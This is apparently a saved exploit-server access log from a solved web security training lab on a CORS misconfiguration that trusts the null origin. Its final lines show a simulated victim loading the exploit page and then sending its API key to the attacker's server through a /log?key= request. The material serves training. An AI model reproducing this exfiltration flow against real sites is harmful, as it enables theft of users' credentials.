 CORS vulnerability with trusted
Exploit Server: CORS vulnerabili
https://exploit-0a0900b403d605148392cc1a014800ff.exploit-server.net/log
Web Security
Academy
CORS vulnerability with trusted null origin
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
188.120.98.114 2025-08-24 14:45:31 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safar
188.120.98.114 2025-08-24 14:45:31 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
188.120.98.114 2025-08-24 14:49:12 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safa
188.120.98.114 2025-08-24 14:49:12 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
188.120.98.114 2025-08-24 14:49:14 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safa
188.120.98.114 2025-08-24 14:49:14 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.
188.120.98.114 2025-08-24 14:49:15 +0000 "GET /log?key=MSzbwUkCNKXW6TTJHExBEmhu377Qm146 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
188.120.98.114 2025-08-24 14:49:16 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
188.120.98.114 2025-08-24 14:50:25 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safar
188.120.98.114 2025-08-24 14:50:25 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
188.120.98.114 2025-08-24 14:50:29 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safa
188.120.98.114 2025-08-24 14:50:29 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
188.120.98.114 2025-08-24 14:50:31 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safa
188.120.98.114 2025-08-24 14:50:31 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
188.120.98.114 2025-08-24 14:50:31 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.
188.120.98.114 2025-08-24 14:50:32 +0000 "GET /log?key=MSzbwUkCNKXW6TTJHExBEmhu377Qm146 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
188.120.98.114 2025-08-24 14:50:32 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
188.120.98.114 2025-08-24 14:51:15 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safar
188.120.98.114 2025-08-24 14:51:15 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
188.120.98.114 2025-08-24 14:51:15 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
188.120.98.114 2025-08-24 14:51:20 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safa
188.120.98.114 2025-08-24 14:51:20 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
10.0.3.5 2025-08-24 14:51:20 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.3.5 2025-08-24 14:51:20 +0000 "GET /log?key=Bnv52amsK4V0bxcC3fjmgFD3BmzYq8wN HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chr